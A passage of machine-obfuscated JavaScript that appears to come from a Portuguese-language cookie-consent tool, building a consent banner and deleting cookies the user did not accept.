_0x1352ea=_0x5b0531,_0x515074=_0x51e5d7['jQcJH']['split']('|'),_0x3ced2a=0x0;while(!![]){switch(_0x515074[_0x3ced2a++]){case'0':var _0x559a59='<div\x20'+_0x1352ea(0xabb,'EHO9')+_0x1352ea(0x1e0d,'!lc%')+_0x1352ea(0x154e,'EHO9')+_0x1352ea(0x23cd,'yzMT')+_0x1352ea(0x1c2f,'N[([')+_0x1352ea(0x1ba7,'9ZSz')+_0x1352ea(0x16be,'c6Kj')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x12d1,'Vto2')+_0x1352ea(0xbd8,'jpRh')+_0x1352ea(0x2168,'UHRg')+_0x1352ea(0xecc,'pZ]P')+_0x1352ea(0xcf3,'29Hv')+_0x1352ea(0x12d6,'^&DR')+_0x1352ea(0x39a,'f000')+_0x1352ea(0x1280,'0F8$')+_0x1352ea(0x1408,'c6Kj')+_0x1352ea(0xc1d,')*Tt')+_0x1352ea(0x111f,'EHO9')+'\x22>\x0a\x20\x20'+_0x1352ea(0x389,'nf67')+_0x1352ea(0x197e,'OYok')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1352ea(0x7f0,'0(]!')+_0x1352ea(0x7aa,'OTNm')+_0x1352ea(0x20c5,'EEoj')+_0x1352ea(0x9e5,'[2xI')+_0x1352ea(0x181f,'WZ[p')+_0x1352ea(0x328,'(2fB')+_0x1352ea(0x1523,'B4JC')+_0x1352ea(0x137b,'QXz]')+_0x1352ea(0x62a,'Su9K')+_0x1352ea(0x2427,'0F8$')+'er-ti'+_0x1352ea(0x2392,'RJy[')+_0x296751+('</p>\x0a'+_0x1352ea(0x2351,'f000')+_0x1352ea(0x19ae,')*Tt')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x20ce,'yN#k')+_0x1352ea(0x209c,'RM#!')+_0x1352ea(0x18a,'B4JC')+_0x1352ea(0xcea,'EHO9')+_0x1352ea(0x1908,'!lc%')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x22e3,'i8ys')+_0x1352ea(0x16f3,'c6Kj')+_0x1352ea(0x22d,'WZ[p')+'cooki'+'e-con'+_0x1352ea(0x409,']%[v')+_0x1352ea(0x3a1,'nDx[')+_0x1352ea(0x2422,'QXz]')+'c=\x22')+_0x5b2f2e+(_0x1352ea(0x23be,'RJy[')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1352ea(0xef5,'vzN%')+_0x1352ea(0x20b4,'nDx[')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1352ea(0xe29,'^&DR')+_0x1352ea(0x45d,'29Hv')+_0x1352ea(0x197e,'OYok')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x1908,'!lc%')+_0x1352ea(0x818,'(2fB')+_0x1352ea(0xd8f,'AxO$')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1352ea(0x27b,'RJy[')+'<div\x20'+'class'+_0x1352ea(0x1f5a,'Vto2')+'kie-c'+_0x1352ea(0x20a,'UHRg')+'ner-r'+'ow\x22>\x0a'+_0x1352ea(0xef5,'vzN%')+_0x1352ea(0xfbe,'sa84')+_0x1352ea(0x1073,'szK[')+_0x1352ea(0xdcd,'eGI5')+_0x1352ea(0x1595,'F6jy')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x14ae,'Sk9b')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x1bb1,'Oy30')+'p>')+_0x567d0b+('</p>\x0a'+_0x1352ea(0xdcd,'eGI5')+_0x1352ea(0x18a,'B4JC')+_0x1352ea(0xa68,'1&t&')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1352ea(0x5e6,'^&DR')+_0x1352ea(0x20c5,'EEoj')+_0x1352ea(0xecc,'pZ]P')+_0x1352ea(0x1cea,'CGQ1')+_0x1352ea(0x864,'UHRg')+_0x1352ea(0x236a,'#TT5')+_0x1352ea(0x1595,'F6jy')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x181f,'WZ[p')+_0x1352ea(0x103f,'N[([')+_0x1352ea(0x20e6,'0F8$')+'\x20\x20\x20\x20\x20'+_0x1352ea(0xa65,'jpRh')+_0x1352ea(0x42b,'(2fB')+'ss=\x22c'+_0x1352ea(0x14c7,'yN#k')+_0x1352ea(0x1297,'RM#!')+_0x1352ea(0x2252,'9ZSz')+'-row\x22'+_0x1352ea(0x1983,'1&t&')+_0x1352ea(0x1c2,'QXz]')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x20b4,'nDx[')+_0x1352ea(0x7aa,'OTNm')+_0x1352ea(0x27b,'RJy[')+_0x1352ea(0x27b,'RJy[')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1352ea(0x2464,'Vto2')+_0x1352ea(0x15c8,'yzMT')+_0x1352ea(0x130e,'RM#!')+_0x1352ea(0x195c,'nDx[')+_0x1352ea(0x961,'nDx[')+_0x1352ea(0xd89,'nDx[')+_0x1352ea(0x23c6,'szK[')+_0x1352ea(0x186e,'c6Kj')+_0x1352ea(0x20c5,'EEoj')+_0x1352ea(0x162a,'Su9K')+_0x1352ea(0x818,'(2fB')+_0x1352ea(0x7aa,'OTNm')+_0x1352ea(0xbd8,'jpRh')+_0x1352ea(0x1073,'szK[')+_0x1352ea(0x20e6,'0F8$')+_0x1352ea(0xecc,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x1e34,'Oy30')+'tton\x20'+_0x1352ea(0x1068,'i8ys')+_0x1352ea(0x1ec3,'i8ys')+_0x1352ea(0x1a10,'F6jy')+'_acei'+_0x1352ea(0x18cb,'QXz]')+_0x1352ea(0x8fa,'[2xI')+_0x1352ea(0x1c1c,'[2xI')+'-priv'+'acy-a'+_0x1352ea(0x250,'CGQ1')+'=\x22acc'+_0x1352ea(0xdd6,'sa84')+_0x1352ea(0x1cb4,'f000'))+_0x5dbc2c+('</but'+_0x1352ea(0x2cf,'szK[')+_0x1352ea(0xef5,'vzN%')+_0x1352ea(0x1ba7,'9ZSz')+_0x1352ea(0x17f8,'mwi*')+_0x1352ea(0xa6f,'PbvL')+_0x1352ea(0x27b,'RJy[')+_0x1352ea(0x7d3,'bWTd')+_0x1352ea(0x20b4,'nDx[')+_0x1352ea(0x103f,'N[([')+_0x1352ea(0x1742,'ci27')+_0x1352ea(0xf66,'bWTd'))+_0x379405+(_0x1352ea(0x1b93,'9ZSz')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x1ba7,'9ZSz')+_0x1352ea(0x818,'(2fB')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1352ea(0x1595,'F6jy')+_0x1352ea(0x7f0,'0(]!')+'</div'+_0x1352ea(0x8b0,'c6Kj')+_0x1352ea(0x103f,'N[([')+_0x1352ea(0x1ba7,'9ZSz')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x12de,'CGQ1')+_0x1352ea(0x209c,'RM#!')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1352ea(0x1b32,'yN#k')+'\x20clas'+_0x1352ea(0x633,'!lc%')+_0x1352ea(0xcbb,'c6Kj')+_0x1352ea(0xc4b,'c6Kj')+_0x1352ea(0x4bb,'1&t&')+'colum'+_0x1352ea(0x156d,'^&DR')+_0x1352ea(0x7ee,']%[v')+_0x1352ea(0x818,'(2fB')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1352ea(0xa6f,'PbvL')+_0x1352ea(0x1c2,'QXz]')+_0x1352ea(0x209c,'RM#!')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x2168,'UHRg')+'\x20\x20<bu'+_0x1352ea(0x1d93,'Sk9b')+_0x1352ea(0x12bc,')*Tt')+'=\x22edn'+_0x1352ea(0x1648,'^&DR')+'k_pol'+_0x1352ea(0x16ee,'$vh3')+_0x1352ea(0xefa,'nDx[')+_0x1352ea(0x1ed3,'Sk9b')+_0x1352ea(0x589,'0(]!')+_0x1352ea(0x164f,'B4JC')+_0x1352ea(0x23b9,'f000')+_0x1352ea(0x201f,'RJy[')+'dal\x22\x20'+_0x1352ea(0x183a,'vzN%')+_0x1352ea(0x1802,'^1Ro')+'cy-ta'+_0x1352ea(0x18c9,'B4JC')+_0x1352ea(0x1909,'eGI5')+'-priv'+_0x1352ea(0x2025,'0(]!')+_0x1352ea(0xffe,'Oy30')+_0x1352ea(0xc22,'vzN%')+'turaC'+_0x1352ea(0x12b6,'mwi*')+_0x1352ea(0xa8a,'WZ[p')+_0x1352ea(0xac9,'1&t&')+_0x1352ea(0x80d,'^&DR')+'>')+_0x214c13+(_0x1352ea(0x176d,'N[([')+'ton>\x0a'+_0x1352ea(0x103f,'N[([')+_0x1352ea(0x197e,'OYok')+_0x1352ea(0xbd8,'jpRh')+_0x1352ea(0x236a,'#TT5')+_0x1352ea(0x818,'(2fB')+_0x1352ea(0x209c,'RM#!')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x9e5,'[2xI')+_0x1352ea(0x677,'vzN%')+_0x1352ea(0x20f3,'PbvL')+_0x1352ea(0x13b9,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x236a,'#TT5')+_0x1352ea(0x232b,'i8ys')+_0x1352ea(0x1b42,'^1Ro')+_0x1352ea(0xcea,'EHO9')+_0x1352ea(0xbd8,'jpRh')+_0x1352ea(0x1540,'Oy30')+'\x20</di'+'v>\x0a\x20\x20'+_0x1352ea(0x7aa,'OTNm')+_0x1352ea(0x236a,'#TT5')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x5e6,'^&DR')+_0x1352ea(0x236a,'#TT5')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x14c5,'EHO9')+_0x1352ea(0x14e5,'0F8$')+'\x0a\x20\x20\x20\x20'+_0x1352ea(0x103f,'N[([')+_0x1352ea(0x1595,'F6jy')+_0x1352ea(0x818,'(2fB')+_0x1352ea(0x419,'yzMT')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x1595,'F6jy')+'\x20\x20');continue;case'1':if(this['priva'+_0x1352ea(0x122c,'B4JC')+'rm'][_0x1352ea(0x1bab,'sa84')+'inici'+_0x1352ea(0x1237,'^1Ro')+_0x1352ea(0x613,'#TT5')])this[_0x1352ea(0x12fd,'Sk9b')+_0x1352ea(0x2293,'EHO9')+_0x1352ea(0x2027,'B4JC')+'al'](0x1);continue;case'2':if(_0x525bcd)_0x379405=_0x1352ea(0x61d,'RI2w')+_0x1352ea(0x389,'nf67')+_0x1352ea(0x197e,'OYok')+_0x1352ea(0x103f,'N[([')+_0x1352ea(0x2168,'UHRg')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x389,'nf67')+_0x1352ea(0xbd8,'jpRh')+_0x1352ea(0x236a,'#TT5')+_0x1352ea(0x97d,'yzMT')+_0x1352ea(0x18e4,'[2xI')+_0x1352ea(0x1730,')*Tt')+'ss=\x22e'+_0x1352ea(0x9fc,'Oy30')+_0x1352ea(0x871,'yzMT')+_0x1352ea(0xb17,'yzMT')+_0x1352ea(0x10b6,'mwi*')+_0x1352ea(0x4eb,'Vto2')+'ivacy'+_0x1352ea(0xc41,'RM#!')+_0x1352ea(0x1153,'QXz]')+_0x1352ea(0x9a2,'29Hv')+'odal\x22'+_0x1352ea(0x1a82,'mwi*')+'-priv'+_0x1352ea(0x23e5,'RI2w')+_0x1352ea(0xb20,'N[([')+'\x22\x20dat'+_0x1352ea(0xaa5,'1&t&')+_0x1352ea(0x5c7,'RI2w')+_0x1352ea(0x394,'PbvL')+_0x1352ea(0xd4c,'EEoj')+'rtura'+_0x1352ea(0x2075,'yN#k')+_0x1352ea(0x1177,'^&DR')+_0x1352ea(0x7d8,'QXz]')+_0x1352ea(0x1f56,'nf67')+'>'+_0x1c33e7+(_0x1352ea(0x1661,'UHRg')+_0x1352ea(0xc1c,'Sk9b')+_0x1352ea(0x27b,'RJy[')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1352ea(0xfbe,'sa84')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x232b,'i8ys')+_0x1352ea(0x1742,'ci27')+_0x1352ea(0xcea,'EHO9')+'\x20\x20\x20\x20');continue;case'3':_0x51e5d7[_0x1352ea(0x227f,'N[([')](_0x181136)['inser'+_0x1352ea(0x122e,'Oy30')+_0x1352ea(0x99e,'(2fB')+_0x1352ea(0x1e6,'Su9K')](_0x51e5d7[_0x1352ea(0x55e,']%[v')],_0x559a59);continue;case'4':var _0x379405='';continue;}break;}}}else return _0x51e5d7[_0x5b0531(0xd47,'mwi*')];}if(document['getEl'+'ement'+_0x5b0531(0x7fa,'szK[')](_0x51e5d7[_0x5b0531(0x1444,'bWTd')]))return _0x51e5d7['VLYEu'];if(document[_0x5b0531(0x1d81,'mwi*')+_0x5b0531(0x194c,'RI2w')+_0x5b0531(0x473,'#TT5')](_0x51e5d7['zCQse'])){if(_0x51e5d7[_0x5b0531(0x1022,'eGI5')](_0x51e5d7[_0x5b0531(0x147e,'^&DR')],_0x51e5d7[_0x5b0531(0x1e9a,'(2fB')]))return _0x51e5d7[_0x5b0531(0x852,'$vh3')];else{function _0x46da38(){var _0x544dc2=_0x5b0531;_0x523d3d-=_0x51e5d7[_0x544dc2(0x10cc,'yzMT')](0x32,_0x469cee),_0x51e5d7['YCmXm'](_0xb29349,0x0)&&(_0x51e5d7['gXyNG'](_0xf8a7bd,_0x2c4ba9),_0xdbf250=0x1),_0x102382[_0x544dc2(0x2ba,'(2fB')][_0x544dc2(0x518,'(2fB')+'ty']=_0x2c2416,_0x10e409['style'][_0x544dc2(0x2db,'sa84')+'r']=_0x51e5d7[_0x544dc2(0x18d0,'mwi*')](_0x51e5d7['nNGwp'](_0x51e5d7[_0x544dc2(0x964,'[2xI')],_0x51e5d7[_0x544dc2(0x16b0,'0(]!')](_0x260464,0x64)),')');}}}return'';}[_0x4f46d6(0x23cb,'ci27')+_0x4f46d6(0x2260,'sa84')+_0x4f46d6(0x173e,'F6jy')](){var _0x4352cd=_0x4f46d6,_0x4bb98d={'WYRNP':function(_0x3c7cf6,_0x2f1cc8){return _0x3c7cf6!=_0x2f1cc8;}},_0x21e075=privacyTool[_0x4352cd(0x1dec,'!lc%')+_0x4352cd(0x1b3f,'nDx[')+'r_sta'+'te'](),_0x3608fb=_0x4bb98d[_0x4352cd(0x6a6,'^&DR')](_0x21e075,'');return _0x3608fb;}['save_'+_0x4f46d6(0x1e67,'eGI5')+_0x4f46d6(0x5ba,'N[([')+'lowed'+_0x4f46d6(0x5ed,'QXz]')+_0x4f46d6(0x1cc8,'mwi*')](){var _0x5ce040=_0x4f46d6,_0x97d214={'uXUOL':_0x5ce040(0x15aa,'#TT5')+_0x5ce040(0xcdf,'RJy[')+_0x5ce040(0x6ad,'EHO9')+'regis'+_0x5ce040(0x1ab5,'Su9K')+_0x5ce040(0x20b2,'9ZSz')+'-righ'+'t','pdvvj':function(_0x43d554,_0x5dc990){return _0x43d554/_0x5dc990;},'QesdA':function(_0x66bc4d,_0x4267c2){return _0x66bc4d<=_0x4267c2;},'NtAhB':function(_0x410f92,_0xf725a){return _0x410f92(_0xf725a);},'qxnIT':function(_0x5d1bb6,_0x2d3fbe){return _0x5d1bb6+_0x2d3fbe;},'denaX':function(_0x1a233,_0x4a3f04){return _0x1a233+_0x4a3f04;},'yfQXU':_0x5ce040(0x21f6,'bWTd')+_0x5ce040(0xaf4,'0(]!')+_0x5ce040(0x9af,'^1Ro'),'kmUfu':function(_0x58126c,_0x2c7dc9){return _0x58126c*_0x2c7dc9;},'Iivgw':function(_0x522609,_0x3bf597,_0x2e3c62){return _0x522609(_0x3bf597,_0x2e3c62);},'TnQAl':'EDNA_'+'accep'+_0x5ce040(0x87d,'WZ[p')+_0x5ce040(0x202c,'sa84')+_0x5ce040(0x12c3,'OYok'),'kUJKV':function(_0x1a0af3,_0x2e48f3){return _0x1a0af3>_0x2e48f3;},'oweHv':function(_0x18493e,_0x86d87c){return _0x18493e<_0x86d87c;},'FvPup':function(_0x305603,_0x26551d){return _0x305603!==_0x26551d;},'JdWbe':_0x5ce040(0x234,'pZ]P'),'xzHHd':function(_0x4868e7,_0x2513c2){return _0x4868e7===_0x2513c2;},'kZdkI':function(_0x27b9ca,_0x6dc7ea){return _0x27b9ca===_0x6dc7ea;},'Sjsia':_0x5ce040(0x12a9,'i8ys'),'qmmKJ':function(_0x8d3cb1,_0x3cd1db){return _0x8d3cb1!==_0x3cd1db;},'kXRyv':_0x5ce040(0x896,'RI2w'),'KEzXG':'EDNA_'+_0x5ce040(0x14e9,'i8ys')+_0x5ce040(0x413,'c6Kj')+_0x5ce040(0x135a,'ci27')+'s'},_0x3dc68=JSON['parse'](PrivacyTool[_0x5ce040(0x18ed,'jpRh')+_0x5ce040(0x14c7,'yN#k')](_0x97d214[_0x5ce040(0xf3e,'EHO9')]))||[];if(_0x97d214['kUJKV'](_0x3dc68['lengt'+'h'],0x0))return;var _0x119d92=this[_0x5ce040(0x2146,'szK[')+'cy_te'+'rm'][_0x5ce040(0xfa1,'vzN%')+'e'][_0x5ce040(0xad9,'yN#k')+_0x5ce040(0x1b2d,'9ZSz')],_0x3b4231=[],_0x3dc68=[];for(var _0x1dbf86=0x0;_0x97d214[_0x5ce040(0x1250,']%[v')](_0x1dbf86,_0x119d92[_0x5ce040(0x631,'Vto2')+'h']);_0x1dbf86++){if(_0x97d214['FvPup'](_0x97d214[_0x5ce040(0x12b0,'c6Kj')],_0x97d214['JdWbe'])){function _0x2d2c82(){var _0x434721=_0x5ce040;_0x1e8c25['query'+_0x434721(0xe1b,'CGQ1')+'tor'](_0x97d214[_0x434721(0x1f5e,'0F8$')])[_0x434721(0xecb,'Vto2')+'HTML']=_0x30787e[_0x434721(0xadd,'sa84')+_0x434721(0x192d,'eGI5')+_0x434721(0x53b,'29Hv')+'col'](_0x2b8fe9[_0x434721(0x13ef,'PbvL')+'gem'],_0xb9841['mensa'+'gem_a'+_0x434721(0x2bf,'nDx[')+_0x434721(0x15ac,')*Tt')]);}}else{var _0x3b42fd=_0x119d92[_0x1dbf86];if(_0x97d214['xzHHd'](_0x3b42fd[_0x5ce040(0x1482,'WZ[p')+_0x5ce040(0x1fa4,'i8ys')+'ive'],!![])||_0x97d214[_0x5ce040(0x2450,'PbvL')](_0x3b42fd[_0x5ce040(0xca8,'WZ[p')+_0x5ce040(0x8c9,'(2fB')+_0x5ce040(0x673,'B4JC')],!![])){if(_0x97d214[_0x5ce040(0x588,'UHRg')](_0x97d214[_0x5ce040(0x1818,'N[([')],_0x97d214['Sjsia'])){_0x3dc68[_0x5ce040(0x1929,'pZ]P')](_0x3b42fd['id']);for(var _0x5d5191=0x0;_0x97d214[_0x5ce040(0x9a1,'!lc%')](_0x5d5191,_0x3b42fd[_0x5ce040(0x1ccf,'UHRg')+'es'][_0x5ce040(0x29b,'sa84')+'h']);_0x5d5191++){if(_0x97d214[_0x5ce040(0x210c,'OTNm')](_0x97d214[_0x5ce040(0xd16,'eGI5')],_0x97d214['kXRyv'])){function _0x2479f9(){var _0x3632fe=_0x5ce040;if(!_0x5c1188)return;var _0x5a9860=0x1,_0x246ac6=_0x97d214[_0x3632fe(0x2373,'$vh3')](_0x346504,function(){var _0x2de3d6=_0x3632fe;_0x5a9860-=_0x97d214[_0x2de3d6(0x548,'F6jy')](0x32,_0x345c1f),_0x97d214[_0x2de3d6(0x14a0,']%[v')](_0x5a9860,0x0)&&(_0x97d214[_0x2de3d6(0x175c,'UHRg')](_0x5d9e72,_0x246ac6),_0x5a9860=0x1),_0x3585f6[_0x2de3d6(0x229c,'UHRg')][_0x2de3d6(0x2250,'yzMT')+'ty']=_0x5a9860,_0x4ba887[_0x2de3d6(0x1bfd,'Vto2')][_0x2de3d6(0x1d9,'eGI5')+'r']=_0x97d214[_0x2de3d6(0xbee,'0(]!')](_0x97d214['denaX'](_0x97d214[_0x2de3d6(0x229a,'yN#k')],_0x97d214[_0x2de3d6(0xac8,'yN#k')](_0x5a9860,0x64)),')');},0x32);}}else _0x3b4231[_0x5ce040(0x1191,'WZ[p')](_0x3b42fd[_0x5ce040(0x2384,'sa84')+'es'][_0x5d5191][_0x5ce040(0x19e9,'Vto2')+_0x5ce040(0xcf4,'AxO$')+'e']);}}else{function _0x309403(){return;}}}}}_0x3b4231=PrivacyTool[_0x5ce040(0x1bd3,'Oy30')+_0x5ce040(0x1ced,'Vto2')+'e'](_0x3b4231[_0x5ce040(0x1f29,')*Tt')+'t'](PrivacyTool[_0x5ce040(0x1410,'sa84')+_0x5ce040(0x1ac0,'EEoj')+_0x5ce040(0x1da1,'PbvL')+'l_con'+'trol_'+_0x5ce040(0x14a7,'Oy30')+'es']())),PrivacyTool[_0x5ce040(0x1a54,'bWTd')+'ookie'](_0x97d214[_0x5ce040(0x1d9b,'vzN%')],_0x3dc68),PrivacyTool[_0x5ce040(0x2081,'$vh3')+_0x5ce040(0xc6b,'nf67')](_0x97d214['KEzXG'],_0x3b4231);}[_0x4f46d6(0x187e,'sa84')+_0x4f46d6(0x1aeb,'nf67')+_0x4f46d6(0x5b4,'Sk9b')+'l'](){var _0x2a089a=_0x4f46d6,_0x2a35df={'WSNtK':function(_0x50cf1e,_0x454e6f){return _0x50cf1e*_0x454e6f;}};if(this[_0x2a089a(0x1632,'mwi*')+'cy_te'+'rm'][_0x2a089a(0xef2,'29Hv')+_0x2a089a(0xf80,'0(]!')+_0x2a089a(0x1e66,'^1Ro')+'a_cad'+'a'])return _0x2a35df[_0x2a089a(0xf45,'f000')](this[_0x2a089a(0x1a5d,'1&t&')+'cy_te'+'rm'][_0x2a089a(0x1521,'#TT5')+_0x2a089a(0x156e,'yzMT')+_0x2a089a(0x1e19,'yN#k')+'a_cad'+'a'],0x3e8);else return 0x4e20;}[_0x4f46d6(0x1ed,'1&t&')+_0x4f46d6(0x20d1,'(2fB')+_0x4f46d6(0x12af,'Su9K')+_0x4f46d6(0xced,'0F8$')+_0x4f46d6(0x194d,'29Hv')+'es'](){var _0x5812ad=_0x4f46d6,_0xb1d941={'sQCJf':function(_0x29db33,_0x2c8fff){return _0x29db33<_0x2c8fff;},'lrrtG':function(_0x54455c,_0x930522){return _0x54455c!==_0x930522;},'vzrhl':_0x5812ad(0x2de,'EEoj'),'MMZWL':function(_0x11d5de,_0x1a2ed0,_0x2c7258){return _0x11d5de(_0x1a2ed0,_0x2c7258);}},_0x3982b8=this['get_a'+_0x5812ad(0x654,'yzMT')+_0x5812ad(0x123a,'mwi*')+'okies'](),_0x15298f=document[_0x5812ad(0xafc,'QXz]')+'e'][_0x5812ad(0xd28,'(2fB')](/;/);for(var _0x225484=0x0;_0xb1d941[_0x5812ad(0x1cd1,'eGI5')](_0x225484,_0x15298f[_0x5812ad(0x1ac1,'pZ]P')+'h']);_0x225484++){var _0x3f3e3e=_0x15298f[_0x225484][_0x5812ad(0x1d42,'vzN%')](/=/),_0x3c2582=_0x3f3e3e[0x0][_0x5812ad(0x1cc9,'nDx[')]();if(!_0x3982b8[_0x5812ad(0x184f,'B4JC')+'des'](_0x3c2582)){if(_0xb1d941[_0x5812ad(0x1750,'jpRh')](_0xb1d941[_0x5812ad(0xc3f,'^&DR')],_0xb1d941[_0x5812ad(0xeaf,'RJy[')])){function _0x4c0163(){var _0x2950a6=_0x5812ad;if(_0x4e2028){var _0x707aa4=_0x2d10cf[_0x2950a6(0x1eea,'^1Ro')](_0x57db73,arguments);return _0x1fb577=null,_0x707aa4;}}}else PrivacyTool[_0x5812ad(0x10b4,'RM#!')+_0x5812ad(0x6de,'bWTd')+_0x5812ad(0x1878,'i8ys')](_0x3c2582);}}var _0x40fb73=this[_0x5812ad(0x1ef7,'RJy[')+_0x5812ad(0x9eb,'pZ]P')+_0x5812ad(0x706,'PbvL')+'l'](),_0x539fea=this;_0xb1d941['MMZWL'](setTimeout,function(){var _0x5c8298=_0x5812ad;_0x539fea['delet'+'e_not'+_0x5c8298(0xfae,'QXz]')+'pted_'+'cooki'+'es']();},_0x40fb73);}[_0x4f46d6(0x1fe9,'nDx[')+_0x4f46d6(0x180e,'c6Kj')+_0x4f46d6(0x191e,'RI2w')+_0x4f46d6(0x1dc1,'[2xI')](){var _0x24e6e6=_0x4f46d6,_0x16a2ce={'THUmj':_0x24e6e6(0x10b7,'pZ]P')+_0x24e6e6(0x1a68,'(2fB')+_0x24e6e6(0x1d0a,'mwi*')+_0x24e6e6(0x1409,'N[([')+'s'},_0x1feef4=PrivacyTool[_0x24e6e6(0x2441,'szK[')+'ookie'](_0x16a2ce[_0x24e6e6(0x364,'RI2w')]),_0x351a81=JSON[_0x24e6e6(0x16ac,'Vto2')](_0x1feef4)||[];return _0x351a81=PrivacyTool['array'+'Uniqu'+'e'](_0x351a81[_0x24e6e6(0x23a7,'F6jy')+'t'](PrivacyTool['get_p'+'rivac'+_0x24e6e6(0xca9,'B4JC')+'l_con'+'trol_'+_0x24e6e6(0x1053,'EEoj')+'es']())),_0x351a81;}static[_0x4f46d6(0x1a9c,'yN#k')+_0x4f46d6(0xac0,'!lc%')+_0x4f46d6(0x54e,'i8ys')+_0x4f46d6(0x1ef2,'!lc%')+'trol_'+_0x4f46d6(0xfa1,'vzN%')+'es'](){var _0x4ea661=_0x4f46d6,_0x332d13={'EGjQo':_0x4ea661(0x1570,'[2xI')+_0x4ea661(0x21e6,'pZ]P')+_0x4ea661(0xa23,'bWTd')+_0x4ea661(0x1b44,'$vh3'),'pKKZP':_0x4ea661(0x1407,'^&DR')+_0x4ea661(0x1a1c,'N[([')+_0x4ea661(0xe67,'vzN%')+_0x4ea661(0x19e8,'EEoj')+'s','buPJb':_0x4ea661(0x1b16,'1&t&')+_0x4ea661(0xc45,'B4JC')+'ted_c'+'atego'+_0x4ea661(0xd5c,'i8ys')},_0x5c2712=[PrivacyTool['TRACK'+_0x4ea661(0x19f9,'(2fB')+_0x4ea661(0x65b,'EEoj')],_0x332d13[_0x4ea661(0x1e55,'QXz]')],_0x332d13[_0x4ea661(0x13c6,'eGI5')],_0x332d13['buPJb']];return _0x5c2712;}['creat'+_0x4f46d6(0x1986,'$vh3')+'al'](){var _0x12414a=_0x4f46d6,_0x14e821={'UZzrG':_0x12414a(0x1055,'9ZSz')+'accep'+_0x12414a(0x111c,'pZ]P')+'_mode','ibsQC':'EDNA_'+_0x12414a(0x411,'sa84')+'ted_c'+_0x12414a(0xa6a,'$vh3')+'s','GRMNy':_0x12414a(0x80a,'AxO$')+_0x12414a(0x144e,'OTNm')+'ted_c'+'atego'+'ries','YAKPC':_0x12414a(0x1428,'szK[')+_0x12414a(0x232e,']%[v')+'ice-m'+_0x12414a(0x18eb,'9ZSz'),'UdSQG':_0x12414a(0xc31,'^&DR')+_0x12414a(0x199c,'!lc%')+'ice-i'+_0x12414a(0x1b05,'bWTd')+'e','OIgQN':'Conta'+'to\x20co'+'m\x20o\x20E'+_0x12414a(0x1319,'pZ]P')+_0x12414a(0x1c12,'RI2w')+_0x12414a(0x22f3,'nDx[')+_0x12414a(0x1acc,'OTNm')+_0x12414a(0xcd1,'vzN%')+_0x12414a(0x15ad,'[2xI')+_0x12414a(0x121b,'[2xI')+'O)','cNLDT':'cooki'+'e-not'+_0x12414a(0x483,'WZ[p')+_0x12414a(0x959,'B4JC')+_0x12414a(0x57c,'UHRg')+'n','zNUdE':function(_0xdcc3c4,_0x5b2f2d){return _0xdcc3c4===_0x5b2f2d;},'LENfU':'nWQRm','DEERD':_0x12414a(0x1e4c,'ci27')+_0x12414a(0x1d60,'i8ys')+_0x12414a(0x7d1,'1&t&')+_0x12414a(0x1774,'PbvL'),'SlOvS':_0x12414a(0x1612,'(2fB')+_0x12414a(0x1fe6,'1&t&')+'=\x22mod'+_0x12414a(0x123c,'!lc%')+_0x12414a(0x21ca,'0(]!')+_0x12414a(0xc37,'Vto2')+_0x12414a(0x1119,'0F8$')+_0x12414a(0x1502,'f000')+_0x12414a(0x2196,'RJy[')+_0x12414a(0x1d68,'!lc%')+'n=\x22cl'+_0x12414a(0x20dd,'0(]!')+'odal\x22'+'>Fech'+_0x12414a(0x2402,'mwi*')+_0x12414a(0x1ee1,'1&t&')+'>','CkvqF':function(_0x610ec7){return _0x610ec7();},'CVFYr':_0x12414a(0x1684,'OTNm')+_0x12414a(0x18c0,'UHRg')};if(document['getEl'+'ement'+_0x12414a(0x1e83,'nf67')+'assNa'+'me'](_0x14e821[_0x12414a(0x1529,'Oy30')])[_0x12414a(0x1ec9,'ci27')+'h']||document[_0x12414a(0x1d00,'OTNm')+_0x12414a(0x4c7,'Vto2')+_0x12414a(0xc5e,'mwi*')+_0x12414a(0x1a41,'Oy30')+'me'](_0x14e821['UdSQG'])[_0x12414a(0x1c95,'29Hv')+'h'])return;var 